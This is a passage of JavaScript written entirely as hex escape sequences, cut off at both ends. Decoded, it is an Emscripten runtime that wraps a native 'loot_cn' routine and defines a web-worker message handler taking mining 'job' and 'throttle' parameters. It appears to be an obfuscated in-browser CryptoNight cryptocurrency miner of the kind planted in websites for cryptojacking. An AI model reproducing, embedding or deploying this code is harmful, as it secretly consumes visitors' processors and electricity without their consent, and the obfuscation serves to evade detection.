x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x38\x2e\x6c\x65\x6e\x67\x74\x68\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x22\x4f\x4f\x4d\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x66\x74\x69\x6d\x65\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x44\x61\x74\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x3d\x49\x2f\x31\x65\x33\x7c\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x34\x3e\x3e\x31\x5d\x3d\x49\x25\x31\x65\x33\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x36\x3e\x3e\x31\x5d\x3d\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x38\x3e\x3e\x31\x5d\x3d\x30\x7d\x76\x61\x72\x20\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x3d\x31\x33\x36\x31\x36\x2c\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x3d\x28\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x22\x47\x4d\x54\x22\x2c\x31\x33\x36\x36\x34\x2c\x34\x29\x2c\x31\x33\x36\x36\x34\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x31\x65\x33\x2a\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x29\x3b\x48\x45\x41\x50\x33\x32\x5b\x49\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x38\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x32\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x36\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x30\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2d\x31\x39\x30\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x79\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x36\x3e\x3e\x32\x5d\x3d\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x32\x3e\x3e\x32\x5d\x3d\x30\x3b\x76\x61\x72\x20\x43\x3d\x44\x61\x74\x65\x2e\x55\x54\x43\x28\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2c\x30\x2c\x31\x2c\x30\x2c\x30\x2c\x30\x2c\x30\x29\x2c\x51\x3d\x28\x67\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x2d\x43\x29\x2f\x38\x36\x34\x65\x35\x7c\x30\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x38\x3e\x3e\x32\x5d\x3d\x51\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x30\x3e\x3e\x32\x5d\x3d\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x48\x45\x41\x50\x55\x38\x2e\x73\x65\x74\x28\x48\x45\x41\x50\x55\x38\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x49\x2b\x67\x29\x2c\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x26\x26\x28\x48\x45\x41\x50\x33\x32\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x28\x29\x3e\x3e\x32\x5d\x3d\x41\x29\x2c\x41\x7d\x76\x61\x72\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x49\x3d\x5b\x5d\x2c\x67\x3d\x30\x3b\x67\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x67\x2b\x2b\x29\x7b\x76\x61\x72\x20\x43\x3d\x41\x5b\x67\x5d\x3b\x32\x35\x35\x3c\x43\x26\x26\x28\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x26\x26\x61\x73\x73\x65\x72\x74\x28\x21\x31\x2c\x22\x43\x68\x61\x72\x61\x63\x74\x65\x72\x20\x63\x6f\x64\x65\x20\x22\x2b\x43\x2b\x22\x20\x28\x22\x2b\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x2b\x22\x29\x20\x20\x61\x74\x20\x6f\x66\x66\x73\x65\x74\x20\x22\x2b\x67\x2b\x22\x20\x6e\x6f\x74\x20\x69\x6e\x20\x30\x78\x30\x30\x2d\x30\x78\x46\x46\x2e\x22\x29\x2c\x43\x26\x3d\x32\x35\x35\x29\x2c\x49\x2e\x70\x75\x73\x68\x28\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x76\x61\x72\x20\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x74\x6f\x62\x3f\x61\x74\x6f\x62\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x2c\x67\x2c\x43\x2c\x51\x2c\x42\x2c\x45\x2c\x69\x3d\x22\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x22\x2c\x44\x3d\x22\x22\x2c\x6f\x3d\x30\x3b\x66\x6f\x72\x28\x41\x3d\x41\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5e\x41\x2d\x5a\x61\x2d\x7a\x30\x2d\x39\x5c\x2b\x5c\x2f\x5c\x3d\x5d\x2f\x67\x2c\x22\x22\x29\x3b\x49\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x3c\x3c\x32\x7c\x28\x51\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x34\x2c\x67\x3d\x28\x31\x35\x26\x51\x29\x3c\x3c\x34\x7c\x28\x42\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x32\x2c\x43\x3d\x28\x33\x26\x42\x29\x3c\x3c\x36\x7c\x28\x45\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x2c\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x49\x29\x2c\x36\x34\x21\x3d\x3d\x42\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x67\x29\x29\x2c\x36\x34\x21\x3d\x3d\x45\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x2c\x6f\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x44\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x49\x29\x7b\x69\x66\x28\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x29\x7b\x76\x61\x72\x20\x67\x3b\x74\x72\x79\x7b\x67\x3d\x42\x75\x66\x66\x65\x72\x2e\x66\x72\x6f\x6d\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x67\x3d\x6e\x65\x77\x20\x42\x75\x66\x66\x65\x72\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x67\x2e\x62\x75\x66\x66\x65\x72\x2c\x67\x2e\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74\x2c\x67\x2e\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68\x29\x7d\x74\x72\x79\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x41\x3d\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x28\x49\x29\x2c\x43\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x2c\x51\x3d\x30\x3b\x51\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x51\x29\x43\x5b\x51\x5d\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x51\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x43\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x22\x43\x6f\x6e\x76\x65\x72\x74\x69\x6e\x67\x20\x62\x61\x73\x65\x36\x34\x20\x73\x74\x72\x69\x6e\x67\x20\x74\x6f\x20\x62\x79\x74\x65\x73\x20\x66\x61\x69\x6c\x65\x64\x2e\x22\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x69\x66\x28\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x41\x2e\x73\x6c\x69\x63\x65\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x2e\x6c\x65\x6e\x67\x74\x68\x29\x29\x7d\x76\x61\x72\x20\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x3d\x7b\x7d\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x3d\x7b\x63\x3a\x61\x62\x6f\x72\x74\x2c\x62\x3a\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x2c\x6a\x3a\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x2c\x69\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x2c\x68\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x2c\x67\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x2c\x66\x3a\x5f\x66\x74\x69\x6d\x65\x2c\x65\x3a\x5f\x67\x6d\x74\x69\x6d\x65\x2c\x64\x3a\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x2c\x61\x3a\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x7d\x2c\x61\x73\x6d\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x28\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x2c\x62\x75\x66\x66\x65\x72\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x3b\x76\x61\x72\x20\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6b\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6c\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6d\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6e\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x28\x41\x29\x7b\x74\x68\x69\x73\x2e\x6e\x61\x6d\x65\x3d\x22\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x22\x2c\x74\x68\x69\x73\x2e\x6d\x65\x73\x73\x61\x67\x65\x3d\x22\x50\x72\x6f\x67\x72\x61\x6d\x20\x74\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x65\x78\x69\x74\x28\x22\x2b\x41\x2b\x22\x29\x22\x2c\x74\x68\x69\x73\x2e\x73\x74\x61\x74\x75\x73\x3d\x41\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x75\x6e\x28\x41\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x49\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x3d\x21\x30\x2c\x41\x42\x4f\x52\x54\x7c\x7c\x28\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x2c\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x28\x29\x2c\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x29\x29\x7d\x41\x3d\x41\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x28\x70\x72\x65\x52\x75\x6e\x28\x29\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x3f\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x52\x75\x6e\x6e\x69\x6e\x67\x2e\x2e\x2e\x22\x29\x2c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x22\x29\x7d\x2c\x31\x29\x2c\x49\x28\x29\x7d\x2c\x31\x29\x29\x3a\x49\x28\x29\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x28\x41\x29\x2c\x41\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x41\x3f\x28\x6f\x75\x74\x28\x41\x29\x2c\x65\x72\x72\x28\x41\x29\x2c\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x41\x29\x29\x3a\x22\x22\x2c\x41\x42\x4f\x52\x54\x3d\x21\x30\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x31\x2c\x22\x61\x62\x6f\x72\x74\x28\x22\x2b\x41\x2b\x22\x29\x2e\x20\x42\x75\x69\x6c\x64\x20\x77\x69\x74\x68\x20\x2d\x73\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x31\x20\x66\x6f\x72\x20\x6d\x6f\x72\x65\x20\x69\x6e\x66\x6f\x2e\x22\x7d\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x63\x61\x6c\x6c\x3d\x63\x63\x61\x6c\x6c\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x3d\x63\x77\x72\x61\x70\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x3d\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x41\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x72\x75\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x75\x6e\x3d\x72\x75\x6e\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x62\x6f\x72\x74\x3d\x61\x62\x6f\x72\x74\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x5d\x29\x3b\x30\x3c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x49\x6e\x69\x74\x2e\x70\x6f\x70\x28\x29\x28\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x6e\x6f\x45\x78\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x3d\x21\x30\x2c\x72\x75\x6e\x28\x29\x3b\x76\x61\x72\x20\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x28\x22\x6c\x6f\x6f\x74\x5f\x63\x6e\x22\x2c\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x5b\x22\x73\x74\x72\x69\x6e\x67\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x2c\x22\x6e\x75\x6d\x62\x65\x72\x22\x5d\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2c\x74\x29\x7b\x76\x61\x72\x20\x65\x3d\x74\x2d\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x2e\x6c\x65\x6e\x67\x74\x68\x2b\x31\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x72\x72\x61\x79\x28\x2b\x28\x65\x3e\x30\x26\x26\x65\x29\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x30\x22\x29\x2b\x6e\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x68\x65\x78\x32\x69\x6e\x74\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x6e\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x2c\x31\x36\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x32\x68\x65\x78\x28\x6e\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x7a\x65\x72\x6f\x50\x61\x64\x28\x6e\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x31\x36\x29\x2c\x38\x29\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5b\x61\x2d\x66\x41\x2d\x46\x30\x2d\x39\x5d\x7b\x32\x7d\x2f\x67\x29\x2e\x72\x65\x76\x65\x72\x73\x65\x28\x29\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x49\x6e\x74\x28\x6e\x2c\x74\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x28\x74\x2d\x6e\x2b\x31\x29\x29\x2b\x6e\x7d\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x29\x7b\x76\x61\x72\x20\x74\x3d\x6e\x2e\x64\x61\x74\x61\x2c\x65\x3d\x74\x2e\x6a\x6f\x62\x2c\x72\x3d\x74\x2e\x74\x68\x72\x6f\x74\x74\x6c\x65\x2c\x61\x3d\x21\x31\x2c\x6f\x3d\x22\x22\x2c\x69\x3d\x30\x2c\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\